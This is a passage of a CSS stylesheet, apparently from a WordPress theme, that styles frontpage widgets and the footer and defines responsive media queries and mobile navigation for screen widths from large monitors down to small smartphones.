	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.frontpage-widgets .widget-col-third {
	float:left;
	width: 33.3333333333333%;
	padding-right: 2em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#frontpage-widgets-one .widget .widgettitle {
	color: #fff;
	font-size: 1.1em;
	background: #00bc45;
	padding: 0.7em;
	margin: -0.5em -0.5em 1em;
}

/* Footer
-------------------------------------------------------------- */
#footer-wrap {
	background: #333;
	border: 1px solid #444;
	box-shadow: 0 2px 5px #111;
}
#footer {
	padding: 1em 0;
	color: #fff;
}
#footer a {
	color: #ddd;
}
#footer #credit-link {
	float: right;
	font-size: 0.9em;
}

/*============================ MEDIA QUERIES ============================*/

/* Big Screens | <1920px */
@media only screen and (max-width: 1920px) {
	.container {
		max-width: 1360px;
		width: 90%;
	}
}
@media only screen and (min-width: 1925px) {
	#wrapper {
		max-width: 1600px;
	}
	#logo {
		left: 3em;
	}
}

/* Normal screens | <1360px */
@media only screen and (max-width: 85em) {
	.container {
		width: 92%;
	}
	#logo {
		padding: 2em 2.5em;
	}
	#header-image-wrap {
		min-height: 8em;
	}
}
/* Small screens | <1120px */
@media only screen and (max-width: 70em) {
	.container {
		width: 94%;
	}
	#logo {
		padding: 1.3em 2em;
	}
	#header-image-wrap {
		min-height: 6em;
	}
	#mainnav-menu a {
		font-size: 1.0em;
	}
}
/* Smaller screens | <1120px */
@media only screen and (max-width: 65em) {
	.header-image img {
		min-height: 135px;
	}
	#logo {
		padding: 1em 1.5em;
	}
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
	.container {
		width: 100%;
	}
	#header {
		position: static;
	}
	#logo {
		position: static;
		float: left;
		box-shadow: none;
		z-index: 0;
		margin-bottom: 0.3em;
	}
	#header-image-wrap {
		min-height: 0;
	}
	#header-line {
		margin-top: 1em;
		max-width: 60%;
	}
	#wrap, #footer {
		padding-left: 2em;
		padding-right: 2em;
	}
	#content {
		float: none;
		width: 100%;
		padding-right: 0;
	}
	#sidebar {
		clear: both;
		margin: 0;
		width: 100%;
		padding: 2em 0 0 0;
	}
	.page-title {
		font-size: 2.0em;
	}
	.post-title {
		font-size: 1.8em;
	}
	
	/* Mobile Navigation */
	
	/* Reset */
	#mainnav, #mainnav-menu, #mainnav-menu li, #mainnav-menu a, #mainnav-menu ul, 
	#mainnav-menu ul a, #mainnav-menu ul ul, #mainnav-menu li ul ul 
	{
		margin: 0;
		padding: 0;
		position: static;
		float: none;
		display: inline;
		font-size: 1.0em;
		border: none;
		box-shadow: none;
		background: none;
		top: 0;
		left: 0;
	}
	#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul,
	#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul
	{
		display: inline;
	}
	
	#mainnav {
		margin: 2em 0;
		float: none;
		background: yellow;
		padding: 1em 0;
	}
	#mainnav-icon {
		display: block;
		padding: 1.5em;
		text-decoration: none;
		font-size: 1.1em;
		font-weight: bold;
		color: #333;
	}
	#mainnav-icon:hover {
		cursor: pointer;
		color: #00bc45;
	}
	#mainnav-icon:after {
		float: right;
		content: "";
		width: 32px;
		height: 30px;
		background: url(images/menu-icon.png) no-repeat 50%;
		margin: -0.3em 0 0 0;
	}
	#mainnav-menu {
		width: 100%;
		display: none;
		border-top: 1px solid #ddd;
	}
	#mainnav-menu a {
		display: block;
		padding: 1.3em 1.5em;
		text-decoration: none;
		font-size: 1.0em;
		font-weight: bold;
		color: #333;
		background: #f5f5f5;
		border-bottom: 1px solid #ddd;
		clear: left;
	}
	#mainnav-menu a:link, #mainnav-menu a:visited{
		color: #333;
		text-decoration: none;
	}
	#mainnav-menu a:hover{
		border-top: none;
		color: #00bc45;
	}
	#mainnav-menu ul {
		float: left;
		width: 100%;
		padding: 1em;
		background: #e5e5e5;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	#mainnav-menu ul a {
		display: block;
		width: 100%;
		padding: 1em;
		color: #666;
		font-size: 0.9em;
		border-bottom: 1px solid #f5f5f5;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	#mainnav-menu ul a:link, #mainnav-menu ul a:visited {
		color: #666;
	}
	#mainnav-menu ul a:hover {
		text-decoration: underline;
		background: none;
	}
	#mainnav-menu ul li ul {
		float: left;
		padding: 0 0 0 1em;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a {
		border-top: none;
		border-left: 2px solid #fff;
	}
	#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{
		text-decoration: none;
	}
	#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a {
		text-decoration: underline;
	}
	
	/* Frontpage Template */
	#frontpage-intro .frontpage-intro-text {
		font-size: 1.4em;
		text-align: center;
	}
	#frontpage-widgets-one {
		margin: 0;
	}
	.frontpage-widgets .widget-col-third  {
		float: none;
		width: 100%;
		padding-right: 0;
	}
}

/* Tablets (portrait) | <800px */
@media only screen and (max-width: 50em) {
	#logo .site-title {
		font-size: 2.3em;
	}
	.header-image img {
		min-height: 120px;
		height: auto;
	}
	#header-line {
		margin-top: 1em;
		max-width: 50%;
	}
	#frontpage-intro .frontpage-intro-text {
		font-size: 1.3em;
	}
	#footer-widgets {
		margin-right: 2em;
	}
	
	.entry h1, .comment h1 {
	font-size: 2.2em;
	}
	.entry h2, .comment h2 {
		font-size: 1.8em;
	}
	.entry h3, .comment h3 {
		font-size: 1.4em;
	}
	.entry tr th,
	.entry thead th {
		padding: 0.2em 0.4em;
	}
	.entry tr td {
		padding: 0.2em 0.4em;
	}
}

/* Phablets (portrait) | <640px */
@media only screen and (max-width: 40em) {
	#logo {
		float: none;
	}
	#header-line {
		float: none;
		border-top: 1px solid #ddd;
		margin-top: 0;
		max-width: 100%;
	}
	.page-title {
		font-size: 1.8em;
	}
	.post-title {
		font-size: 1.6em;
	}
}


/* Smartphones | <480px */
@media only screen and (max-width: 30em) {
	#logo .site-title {
		font-size: 2.0em;
	}
	#mainnav-icon {
		padding: 1.2em 1.5em;
	}
	#wrap {
		margin-top: 1.4em;
	}
	#wrap, #footer {
		padding-left: 1.3em;
		padding-right: 1.3em;
	}
	.widget, .type-post, .type-page, .type-attachment,
	.archive-title, .post-pagination, .wp-pagenavi,
	#comments, #frontpage-intro {
		margin-bottom: 1.4em;
	}
	.header-image img {
		min-height: 100px;
		height: auto;
	}
	.alignright, .alignleft {
		float: none;
		margin: 1em 0;
	}
	.page-title {
		font-size: 1.6em;
	}
	.post-title {
		font-size: 1.4em;
	}
	.entry h1, .comment h1 {
	font-size: 1.8em;
	}
	.entry h2, .comment h2 {
		font-size: 1.6em;
	}
	.entry h3, .comment h3 {
		font-size: 1.3em;
	}
}

/* Smartphones | <320px */
@media only screen and (max-width: 20em) {
	.header-image img {
		min-height: 75px;
		height: auto;
	}
	.postmeta span, .postinfo span {
		display: block;
	}
	.postmeta .sep, .postinfo .sep, .postmeta .post-edit-link {
		border: none;
		margin: 0;
		padding: 0;
	}
	.page-title {
		font-size: 1.2em;
	}
	.post-title {
		font-size: 1.1em;
	}
	.entry h1, .comment h1 {
	font-size: 1.5em;
	}
	.entry h2, .comment h2 {
		font-size: 1.3em;
	}
	.entry h3, .comment h3 {
		font-size: 1.2em;
	}
}

/* Big Screens Navi Fix | >720px */
@media only screen and (min-width: 60em) {
	/* ensure #nav is visible on desktop version */
	#mainnav-menu {
		display: block !important;
	}
}